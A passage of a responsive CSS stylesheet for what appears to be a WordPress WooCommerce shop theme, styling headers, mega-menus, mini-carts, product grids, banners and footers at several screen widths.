  .wpb_revslider_element br {
    display: block;
  }
  .mega-menu {
    background: #fff none repeat scroll 0 0;
    display: none;
    padding: 10px 20px !important;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    z-index: 99999;
    margin-top: 1px;
    overflow: auto;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
  }
  .mega-menu li {
    width: 100%;
    position: relative;
  }
  .mega-menu li .caret {
    display: block;
  }
  .mega-menu li a {
    padding: 12px 0 !important;
  }
  .mega-menu li a .icon-next {
    display: none;
  }
  .mega-menu li a:before, .mega-menu li a:after {
    content: none !important;
  }
  .mega-menu li ul li ul {
    display: none;
  }
  .mega-menu > li:first-child a {
    border: none;
  }
  .mega-menu > li > a {
    border: none;
    color: #000 !important;
  }
  .mega-menu > li > a:before {
    content: none;
  }
  .mega-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu .open .dropdown-menu {
    display: block;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    border: none;
    padding: 0 0 0 12px;
  }
  .mega-menu .open .caret {
    text-indent: -9999em;
  }
  .mega-menu .open .caret:before {
    position: absolute;
    content: "-";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 33px;
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret {
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret:before {
    content: none;
  }
  .mega-menu .open ul li .caret.active {
    text-indent: -9999em;
  }
  .mega-menu .open ul li .caret.active:before {
    content: "-";
  }
  .mega-menu .dropdown-menu {
    background: none;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
    position: relative;
    left: 0 !important;
    top: 0 !important;
    display: none;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 18px;
  }
  .header-v10 .mega-menu {
    margin-top: 0;
  }
  .header-v9 .mega-menu {
    margin-top: 0;
  }
  .header-v6 .mega-menu > li > a {
    color: #000;
  }
  .header-v6 .right-header .search-block-top > .btn-search {
    font-size: 14px;
    padding: 30px 15px;
  }
  .header-v6 .btn-open {
    position: absolute;
    right: 47px;
    top: 5px;
  }
  .header-v6 .header-bottom {
    min-height: 75px;
  }
  .header-v6 .header-logo {
    padding-top: 17px;
  }
  .header-v10 .header-logo {
    top: 12px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 12px 15px 5px;
  }
  .header-v2.is-sticky .btn-open, .header-v4.is-sticky .btn-open {
    padding: 17px 0;
  }
  .header-v2.is-sticky .cart_label, .header-v4.is-sticky .cart_label {
    height: 58px;
    line-height: 45px;
  }
  .header-v2 .cart_label, .header-v4 .cart_label {
    font-size: 0;
    padding: 0;
    width: 50px;
    height: 78px;
    line-height: 65px;
  }
  .header-v2 .mini-cart, .header-v4 .mini-cart {
    display: block;
    margin-right: 15px;
    text-align: right;
  }
  .header-v2 .mini-cart .cart_label::after, .header-v4 .mini-cart .cart_label::after {
    content: "\e66e";
    top: 7px;
    right: 0;
    font-family: Pe-icon-7-stroke;
    position: absolute;
    font-size: 25px;
    color: #fff;
    text-indent: 1px;
  }
  .header-v2 .cart-block, .header-v4 .cart-block {
    border-top: 1px solid #e1e1e1;
    right: 0;
    top: 100%;
  }
  .header-v2 .header-logo, .header-v4 .header-logo {
    padding: 9px 0;
    display: inline-block;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    left: 30px;
    margin: 0;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    color: #000;
  }
  .header-v2 .mega-menu > li > a:hover, .header-v4 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    float: left;
    color: #fff;
  }
  .header-v2 .btn-open-right, .header-v4 .btn-open-right {
    float: right;
    color: #fff;
    font-size: 18px;
  }
  .header-v2 .right-header, .header-v4 .right-header {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .header-v2 .right-header > div, .header-v4 .right-header > div {
    display: block;
    text-align: left;
  }
  .header-v2 .right-header > div a, .header-v4 .right-header > div a {
    padding: 12px 0;
    color: #000;
  }
  .header-v1.is-sticky .mega-menu {
    display: none !important;
  }
  .header-v1 .header-top {
    padding: 5px 15px 0;
  }
  .header-v1 .search-block-top {
    display: none;
  }
  .header-v1 .header-top .top-link {
    padding-right: 60px;
    text-align: left;
    margin: 0 -15px;
    padding-top: 5px;
  }
  .header-v1 .header-top .top-link .customlinks {
    padding: 0 15px;
  }
  .header-v1 .top-link {
    padding-right: 30px;
    text-align: left;
    margin: 5px -12px 0;
  }
  .header-v1 .btn-open {
    color: #525252;
    padding: 0;
    position: absolute;
    right: 0;
    top: -34px;
  }
  .header-v1 .btn-open:hover {
    color: #fff;
  }
  .header-v1 .right-header {
    right: 15px;
  }
  .header-v1 .cart-block {
    right: 0;
  }
  .header-v1 .header-logo {
    padding-bottom: 16px;
    padding-top: 15px;
    padding-left: 15px;
  }
  .header-v3 .shop_settings {
    display: none;
  }
  .header-v3 .main-navigation {
    min-height: 60px;
    padding: 0 60px;
  }
  .header-v3 .main-navigation > .container > div {
    text-align: right;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top > .btn-search {
    padding: 17px 5px 18px;
  }
  .header-v3 .btn-open {
    padding: 17px 20px 18px;
    font-size: 14px;
    float: right;
  }
  .header-v3 .header-logo, .header-v3 .right-header {
    height: 60px;
    width: 60px;
  }
  .header-v3 .mini-cart {
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
  }
  .header-v3 .mini-cart a.cart_label {
    display: block;
    height: 100%;
    padding: 0;
  }
  .header-v3 .mini-cart a.cart_label i {
    font-size: 24px;
    height: 100%;
    line-height: 60px;
    width: 100%;
  }
  .header-v3 .mini-cart a.cart_label .cart_count {
    line-height: 100%;
    padding: 4px 9px;
  }
  .header-v4 .btn-open {
    color: #000;
  }
  .header-v4 .mini-cart .cart_label::after {
    color: #000;
  }
  .header-v5 .shop_settings {
    display: none;
  }
  .header-v5 .header-logo {
    left: 15px;
    padding-left: 0;
    position: absolute;
    top: 10px;
    z-index: 999;
  }
  .header-v5 .right-header {
    padding-right: 0;
  }
  .header-v5 .btn-open {
    float: right;
  }
  .header-v5 .btn-open, .header-v5 .search-block-top > .btn-search {
    font-size: 14px;
    padding: 28px 12px 27px;
  }
  .header-v5 .cart_label {
    padding: 28px 0 27px 12px;
  }
  .header-v5 .cart_label i {
    font-size: 14px;
  }
  .mega-menu {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo img, .header-v7.is-sticky .header-logo img, .header-v11.is-sticky .header-logo img, .header-v12.is-sticky .header-logo img {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom, .header-v7.is-sticky .header-bottom, .header-v11.is-sticky .header-bottom, .header-v12.is-sticky .header-bottom {
    padding: 10px 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top, .header-v7.is-sticky .header-bottom .search-block-top, .header-v11.is-sticky .header-bottom .search-block-top, .header-v12.is-sticky .header-bottom .search-block-top {
    display: block;
  }
  .header-v8.is-sticky .header-bottom .top-search, .header-v7.is-sticky .header-bottom .top-search, .header-v11.is-sticky .header-bottom .top-search, .header-v12.is-sticky .header-bottom .top-search {
    top: 60px;
  }
  .header-v8 .header-logo, .header-v7 .header-logo, .header-v11 .header-logo, .header-v12 .header-logo {
    text-align: left;
  }
  .header-v8 .header-logo img, .header-v7 .header-logo img, .header-v11 .header-logo img, .header-v12 .header-logo img {
    height: 60px;
  }
  .header-v8 .btn-open, .header-v7 .btn-open, .header-v11 .btn-open, .header-v12 .btn-open {
    padding: 0;
    position: absolute;
    right: 0;
    top: -43px;
    z-index: 999;
  }
  .header-v8 .header-bottom, .header-v7 .header-bottom, .header-v11 .header-bottom, .header-v12 .header-bottom {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-v8 .header-bottom .search-block-top, .header-v7 .header-bottom .search-block-top, .header-v11 .header-bottom .search-block-top, .header-v12 .header-bottom .search-block-top {
    position: absolute;
    display: none;
    right: 55px;
    top: -60px;
  }
  .header-v8 .header-bottom .search-block-top > .btn-search, .header-v7 .header-bottom .search-block-top > .btn-search, .header-v11 .header-bottom .search-block-top > .btn-search, .header-v12 .header-bottom .search-block-top > .btn-search {
    font-size: 16px;
  }
  .header-v8 .social_icon_list ul, .header-v7 .social_icon_list ul, .header-v11 .social_icon_list ul, .header-v12 .social_icon_list ul {
    height: 40px;
  }
  .header-v8 .search-block-top > .btn-search, .header-v7 .search-block-top > .btn-search, .header-v11 .search-block-top > .btn-search, .header-v12 .search-block-top > .btn-search {
    padding: 8px 0 8px 8px;
  }
  .header-v8 .header-top, .header-v7 .header-top, .header-v11 .header-top, .header-v12 .header-top {
    min-height: 40px;
  }
  .header-v7 {
    padding: 10px 0;
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .header-v7.is-sticky .header-top {
    display: block;
  }
  .header-v7.is-sticky .social_icon_list, .header-v7.is-sticky .right-header {
    display: none;
  }
  .header-v7.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v7.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v7 .header-logo {
    margin-top: 10px;
    float: left;
    display: inline-block;
  }
  .header-v7 .header-bottom {
    border-bottom: medium none;
    border-top: medium none;
  }
  .header-v7 .btn-open {
    color: #fff;
  }
  .header-v7 .header-top {
    order: 1;
    width: 100%;
  }
  .header-v7 .header-quote {
    order: 3;
    width: 100%;
    padding-bottom: 20px;
  }
  .header-v7 .header-bottom {
    order: 2;
    padding: 0;
    width: 100%;
  }
  .header-v7 .mega-menu li a {
    color: #000;
  }
  .header-v7 .social_icon_list, .header-v7 .right-header {
    padding: 0;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a:hover {
    color: #cea35f;
  }
  .header-v7 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v7 .btn-open {
    top: -50px;
  }
  .header-v8 .mega-menu {
    margin: 0;
  }
  .header-v8 .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top {
    top: -53px;
  }
  .header-v8.is-sticky .header-bottom .search-block-top > .btn-search {
    color: #010101;
  }
  .header-v11 {
    padding: 0;
    min-height: 400px;
  }
  .header-v11 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v11 .header-top {
    padding: 0;
  }
  .header-v11 .header-logo {
    margin-top: 11px;
  }
  .header-v11 .btn-open {
    color: #fff;
  }
  .header-v11 .mega-menu > li > a {
    color: #0b0b0b;
  }
  .header-v11 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v11 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v11 .social_icon_list, .header-v11 .right-header {
    padding: 0;
  }
  .header-v11.is-sticky {
    min-height: 80px;
  }
  .header-v11.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v11.is-sticky .header-top {
    display: block;
  }
  .header-v11.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v11.is-sticky .social_icon_list, .header-v11.is-sticky .right-header {
    display: none;
  }
  .header-v11.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12 {
    padding: 0;
  }
  .header-v12 .header-top {
    padding: 0;
  }
  .header-v12 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v12 .header-logo {
    margin-top: 10px;
  }
  .header-v12.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v12.is-sticky .header-top {
    display: block;
  }
  .header-v12.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v12.is-sticky .social_icon_list, .header-v12.is-sticky .right-header {
    display: none;
  }
  .header-v12.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12.is-sticky .search-block-top > .btn-search {
    color: #010101;
  }
  .megamenu ul.children {
    padding: 0 8px;
  }
  .side-breadcrumb.type-3 {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .btn-open, .btn-open-right {
    display: inline-block;
    padding: 23px 20px 28px;
  }
  .featured-product .item {
    width: 50%;
  }
  .isotope .item {
    width: 50% !important;
  }
  .col-md-6 > #options > .button-group {
    text-align: left;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    position: static;
    width: 100%;
    margin: 50px 0;
  }
  .ads-type-2 {
    margin-bottom: 30px;
    margin-top: 0;
  }
  .blog-type-3 .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .blog-type-3 .blog-item {
    margin-bottom: 30px;
  }
  .footer {
    padding-top: 70px;
  }
  .single-product .entry-summary .product-desc {
    margin-top: 30px;
  }
  .single-product .nav-tabs > li > a {
    padding-left: 28px;
    padding-right: 28px;
  }
  .amount-content {
    text-align: center;
  }
  .grid-item:nth-of-type(1) .member-content, .grid-item:nth-of-type(2) .member-content {
    padding-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin-top: 0;
  }
  .vc_col-xs-6:nth-of-type(1) .amount-content, .vc_col-xs-6:nth-of-type(2) .amount-content {
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .coupon {
    margin-bottom: 30px;
  }
  .border-primary {
    width: 650px;
  }
  .blog-full .blog-item .blog-post-info {
    margin: auto 0;
    width: 100%;
  }
  .slide-5.number-slide h2 {
    font-size: 48px;
    letter-spacing: 10px !important;
  }
  .instagram-gallery li {
    width: 25%;
  }
  #fp-nav.left {
    left: 15px;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .slide-content .slide-desc h4 {
    font-size: 30px;
  }
  .slide-content .number-slide h2 {
    font-size: 140px;
    margin-bottom: -75px;
  }
  .widget_recent_comments {
    padding-top: 0;
  }
  .blog-full .blog-item .blog-post-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-v1 .mc4wp-form-fields > button {
    margin-right: 0;
  }
  .single-product .comment-form {
    width: 100%;
  }
  .widget_nav_menu .menu-sticky {
    padding-bottom: 0;
    position: static;
    width: 100%;
  }
  .product-type-2 .item {
    width: 50%;
  }
  .header-v14.is-sticky .btn-open {
    top: 10px;
  }
  .header-v14 .header-logo {
    position: absolute;
    left: 15px;
  }
  .header-v14 .btn-open {
    padding: 0;
    position: absolute;
    right: 15px;
    font-size: 16px;
    color: #fff;
    top: 30px;
    z-index: 9999;
  }
  .header-v14 .header-logo {
    left: 15px;
    margin-top: 14px;
    position: absolute;
  }
  .header-v14 .right-header {
    margin-right: 45px;
  }
  .header-v14 .mini-cart .cart_label i::before {
    font-size: 16px;
  }
  .header-v14 .cart_nu_count {
    right: -18px;
  }
  .header-v15 .cart-block {
    margin-top: 0;
    right: 0;
    top: 76px;
  }
  .header-v15.is-sticky .btn-open {
    padding: 16px 20px 20px;
  }
  .header-v15.is-sticky .cart_label {
    padding-bottom: 18px;
    padding-top: 5px;
  }
  .header-v15.is-sticky .cart-block {
    top: 61px;
  }
  .header-v15.is-sticky .top-search {
    top: 44px;
  }
  .slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
    margin-left: 80px !important;
  }
  #wpsl-result-list {
    margin-right: 0;
    width: 100%;
    overflow: hidden;
    float: left;
    margin-top: 20px;
  }
  #wpsl-gmap {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .single_prd_style3 .media .images .row > .col-md-10.f_right {
    width: 83.05%;
  }
  .single_prd_style3 .media .images .row > .col-md-2 {
    padding-right: 13px;
  }
  .wpb_revslider_element.padding-90 .tparrows {
    display: none !important;
  }
  .cart-block {
    max-height: 410px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .align-right .vc_column-inner {
    padding-right: 39px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 !important;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-47px);
    -moz-transform: translateX(-47px);
    -ms-transform: translateX(-47px);
    -o-transform: translateX(-47px);
    transform: translateX(-47px);
  }
  .scroll-down a:before {
    margin-top: 35px;
    left: -8px;
  }
  .main-images img {
    width: 100%;
    height: auto;
  }
  .ads-content .ads_icon {
    top: -9px;
  }
  .banner-desc h3 {
    white-space: nowrap;
  }
  .blog-type-2 .blog-bottom {
    width: 73%;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .prev-btn, .next-btn {
    max-width: 69px;
    margin: 0 auto;
    text-align: center;
  }
  .next-btn {
    left: 12px;
  }
  .prev-btn {
    margin-bottom: 20px;
  }
  .banner-content.text-left::after, .banner-content.text-left::before {
    bottom: 15px;
    left: 15px;
    right: 15px;
    top: 15px;
  }
  .banner-content.text-left .banner-desc {
    left: 20px;
  }
  .banner-content.text-left:hover .banner-desc {
    left: 30px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
}
@media (min-width: 568px) and (max-width: 667px) {
  .coming-soon-container .coming-soon {
    margin-top: 100px;
  }
}
@media (max-width: 782px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: 26px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 0;
  }
  .slide-status-numbers {
    display: none !important;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 100%;
  }
  .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
    display: block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .icon-tab.ult_tabs .ult_tabmenu.style1 a.ult_a {
    padding: 10px !important;
    text-align: center;
    width: 100%;
  }
  .icon-tab .ult_tab_li.current a::before {
    bottom: -3px;
  }
  .icon-tab li.ult_tab_li > a.ult_a span {
    display: block !important;
  }
  .banner_style_5 {
    width: 100%;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: -20px;
  }
  .col-7 .instagram-gallery li {
    width: 20%;
  }
  .mobile-show {
    display: inline-block;
    position: absolute;
    width: 42%;
    height: 100%;
    top: 0;
    left: 0;
    vertical-align: middle;
    padding: 26px 16px 20px 20px;
    border-right: 1px solid #ddd;
  }
  .woocommerce .shop_table.cart tbody td.product-quantity .mobile-show {
    padding-top: 30px;
  }
  .woocommerce .shop_table.cart tbody td.product-subtotal .mobile-show {
    padding-top: 25px;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tbody, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) th, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) td, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tr {
    display: block;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) thead {
    display: none;
  }
  .woocommerce table.shop_table:not(.customer_details):not(.woocommerce-checkout-review-order-table):not(.cart) td:not(.actions) {
    position: relative;
    padding-left: 20px;
    margin-top: -1px;
    width: 100%;
    text-align: left;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: medium none;
  }
  .woocommerce-account table.my_account_orders thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders tbody tr.order {
    display: block;
  }
  .woocommerce-account table.my_account_orders.shop_table td:not(.order-actions) {
    padding-left: 50% !important;
  }
  .woocommerce-account table.my_account_orders.shop_table thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions {
    text-align: center !important;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions .mobile-show {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table .mobile-show {
    padding-top: 17px;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: none;
  }
  .product-type-2 .item {
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 766px) {
  .mega-menu {
    height: 245px;
    overflow: auto;
  }
  .popup_holder .popup {
    height: 255px;
    padding: 15px;
    top: 57%;
    width: 80%;
  }
  .spacer_slider .ult-spacer {
    height: 300px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
}
@media (max-width: 767px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    content: "";
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a {
    color: rgba(35, 34, 32, 0.3) !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before {
    content: none;
  }
  .banner-content.text-left .banner-desc {
    left: 55px;
  }
  .ult_tabmenu > li.ult_tab_li .ult_tab_icon, .ult_tabmenu > li.ult_tab_li span.ult-span-text, .ads-container.type-4 .ads-content .ads_icon, .product-slide .own-carousel-cover .item .add_to_cart_button, .product-slide .own-carousel-cover .item .quick-view, .main-3 .featured-product.product-list .product-content .product-action, .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .product-slide .own-carousel-cover .item .quick-view, .banner-content.text-center:hover .img-banner, .slide-content .number-slide h2, .blog-img > a, .tabs_sort .isotope figure .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .blog-type-6 .blog-item .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .banner-content.text-center:hover .img-banner {
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }
  .wrapper .animated {
    visibility: !important;
    opacity: 1 !important;
  }
  .product-content .product-image-hover .img-base {
    display: none;
  }
  .main-3 .featured-product.product-list .product-content .product-action, .product-slide .add_to_cart_button, .slide-content .number-slide h2, .slide-content.text-right .text p, .slide-content .slide-desc h4, .blog-content .blog-img:hover > a, .tabs_sort .isotope figure:hover .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button, .blog-type-6 .blog-item:hover .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-slide .product-desc > h3 {
    margin-top: 0;
  }
  .main-3 .featured-product.product-list .product-content .product-action {
    opacity: 1;
    visibility: visible;
  }
  .banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after, .banner-content.text-center:hover .img-banner, .slide-content .slide-desc .btn-banner .btn {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .banner-content.text-right .banner-desc {
    right: 110px;
  }
  .ads-type-2::before, .ads-type-2::after {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc {
    color: #000;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption, .tabs_sort .isotope .item figure figcaption {
    position: relative;
    top: 0;
    opacity: 1;
    left: 0;
    min-height: 120px;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block, .tabs_sort .isotope .item figure figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    text-align: center;
    margin: 0;
    opacity: 1;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc, .tabs_sort .isotope .item figure figcaption .caption_block .item_desc {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption, .tabs_sort .isotope .item figure:hover figcaption {
    position: relative;
    top: 0;
    left: 0;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before, .tabs_sort .isotope .item figure:hover figcaption:before {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block, .tabs_sort .isotope .item figure:hover figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
  }
  .product-slide .product-img::before {
    opacity: 0.5;
  }
  .product-slide .own-carousel-cover .item .quick-view {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
  }
  .blog-type-1 .blog-img > a, .tabs_sort .isotope.gallery-style1 .item img {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
  }
  .product-slide .own-carousel-cover .item .quick-view a {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .banner_style_5 .banner-content .banner-desc {
    bottom: 55px;
    right: 60px;
  }
  .product-type-2 .product-grid .item .product-action .quick-view.add-to, .product-type-2 .product-grid .item .product-action .add-to, .product-type-2 .product-grid .item .product-action .add_to_cart_button, .product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
  }
  .products-tab .product-img::before {
    content: none;
  }
  .products-tab .product-img .product-action-grid {
    bottom: 10px;
    left: 10px;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn, .products-tab .product-img .product-action-grid .add-to.quick-view {
    border: 1px solid #000;
    border-radius: 3px;
    opacity: 1;
    position: static;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn a, .products-tab .product-img .product-action-grid .add-to.quick-view a {
    color: #000;
  }
  .products-tab .product-img .product-action-grid .add_to_cart_button {
    background: #000 none repeat scroll 0 0;
    border: 1px solid #000;
  }
  .product-type-5 .product-image-hover::before {
    content: none;
  }
  .product-type-5 .product-img .product-action {
    bottom: -25px;
    opacity: 1;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-type-5 .product-desc {
    padding-top: 45px;
  }
  .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    opacity: 1;
    visibility: visible;
  }
  .product-type-4 .product-grid .product-img::before {
    content: none;
  }
  .img-member:hover {
    background: #e9e9e9;
  }
  .img-member::before {
    content: none;
  }
  .ult-responsive.ult_countdown.countdown-decor {
    margin-left: 95px !important;
  }
  .cate-children li a:hover {
    padding-left: 0;
    color: #232220;
  }
  .cate-children li a:before {
    content: none;
  }
  .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    max-width: 100%;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -300px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer .footer-v12 .widget_text .textwidget {
    text-align: left;
  }
  .footer .footer-v12 .social_icon_list {
    margin-bottom: 0;
  }
  .cate-acc {
    display: none;
  }
  .testimonial-slide {
    max-width: 100%;
  }
  .box-resize .wpb_single_image .vc_figure, .box-resize .vc_single_image-wrapper, .box-resize .vc_single_image-img {
    width: 100%;
  }
  .footer .footer-v12 .social_icon_list {
    text-align: center;
  }
  .footer .footer-v12 .ft_newsletter {
    display: block;
  }
  .footer .footer-v12 .mc4wp-form-fields .desc {
    max-width: 100%;
  }
  .footer .footer-v12 .footer-newsletter {
    background: #eee none repeat scroll 0 0;
  }
  .footer .footer-v12 .footer-office {
    margin-top: 0;
    padding-top: 50px;
  }
  .footer .footer-v12 .location li i {
    float: none;
  }
  .footer .footer-v12 .bottom-footer .f-float p {
    text-align: center;
  }
  .footer .footer-v12 .payment {
    text-align: center;
  }
  .shop-2 .border-bottom {
    margin-bottom: 20px;
  }
